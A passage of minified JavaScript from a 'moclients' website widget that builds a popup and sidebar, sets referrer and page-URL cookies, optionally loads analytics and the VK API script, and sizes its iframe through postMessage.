moclients:function(){o.insertAdjacentHTML("beforeend",st);var t=rt.tabContainer("outside"),i=rt.widget.control(),g=a.getHashLinks();a.overlay=i.$overlay,a.popup=i.$popup,a.content=i.$content,a.sidebarInside=i.$sidebar;var n=i.$closeContainer;a.table=t.$sidebar,a.widgetHide=t.$widgetHide,a.mobileBlock=t.$widgetMobile,a.widgetContent=i.$popup.querySelector(".moclients-widget__content"),a.iframeOriginLoaded=!1,a.checkFrame=new URLSearchParams(document.location.search).get("type"),B(o,a.widget,a.overlay),a.items&&a.table&&a.content&&(rt.tabsGenerator(a.table,"outside",!0),I(e,"resize",function(){a.widget.style.setProperty("bottom",a.setting.shiftBottom()+"px","important")})),I(a.popup,"click",function(t){return t.stopPropagation()}),I(null!==a.overlay&&!a.setting.insert,a.overlay,"click",K.hide.bind(K)),I(null!==n,n,"click",K.hide.bind(K)),I(void 0!==a.widgetHide,a.widgetHide,"click",function(){a.setting.hideBlock(a.setting.widgetWidth)}),a.setting.statusMobile()&&(2===a.setting.mobile.type?et.initHandlers():I(a.mobileBlock.children[0],"click",function(t){/moclients-sidebar_open/.test(a.table.getAttribute("class"))?(a.table.setAttribute("class","moclients-sidebar"),t.currentTarget.className=t.currentTarget.className.replace("-active","")):(a.table.setAttribute("class","moclients-sidebar moclients-sidebar_open"),t.currentTarget.className+="-active")})),g&&[].forEach.call(g,function(t){I(t,"click",function(e){e.preventDefault(),a.assignHashHandler(t)})}),a.setting.scripts&&a.executeCustomScript(a.setting.scripts),!a.setting.pageThanks||a.pageLocation.indexOf("?spasibo")===-1&&a.pageLocation.indexOf("&spasibo")===-1||o.insertAdjacentHTML("beforeend",rt.spasibo())},main:function(){0!==a.setting.metrika.enable&&R.init(),N.initModal(),e.moclients=It.globalObject,t.dispatchEvent(D),a.widget.style.setProperty("display","block","important"),U(a.pageLocation.replace(/[\s\S]+?#/,""));var i=a.isWidgetIn(6),g=a.isVKApiIn();if(i&&!g){var n=document.createElement("script");n.type="text/javascript",n.src="https://vk.ru/js/api/openapi.js?144",n.async=!1,o.appendChild(n)}},init:function(){t&&(t=document),o=t.body,e.NodeList&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=function(t,i){i=i||e;for(var g=0;g<this.length;g++)t.call(i,this[g],g,this)}),a.isIframe||O([["moclients_url",a.pageLocation,2592e3],["moclients_refer",t.referrer||"Прямой заход",2592e3],["moclients_hide",a.setting.hide,7200]]),(void 0!==a.items||a.setting.statusMobile()&&W())&&Ct.moclients(),Ct.main(),void 0!==a.items&&a.setting.insert&&q(a.items[0].id)}};a.getCookieWithParentPage().then(function(g){function o(t){t.origin.indexOf(a.setting.host)!=-1&&"string"==typeof t.data&&"moclients iframe origin was loaded"==t.data&&(a.iframeOriginLoaded=!0,tt.setIframeHeight())}g||a.getCookieWithParentPage({postType:"infinity"}),"init"===i?a.$(function(){n()}):n(),e.addEventListener("DOMContentLoaded",function(){if(tt.setIframeHeight(),a.setting.statusMobile()&&2===a.setting.mobile.type){var e=t.body,i=new MutationObserver(function(t){t.forEach(function(t){t.addedNodes.forEach(function(t){"JDIV"===t.tagName&&(e.append(document.querySelector(".moclients-sidebar__outside")),e.append(document.querySelector(".moclients-widget__overlay")),i.disconnect())})})});i.observe(e,{childList:!0}),setTimeout(function(){i.disconnect()},3e5)}}),e.addEventListener("message",o,!1);setInterval(function(){if(a.checkFrame){var t=a.overlay.offsetHeight-40,e=a.widgetContent.offsetHeight;t!=e&&tt.setIframeHeight()}},100)})})}(document,window)};initMoclients().then(function(){window.addEventListener("popstate",reinitMoclients)});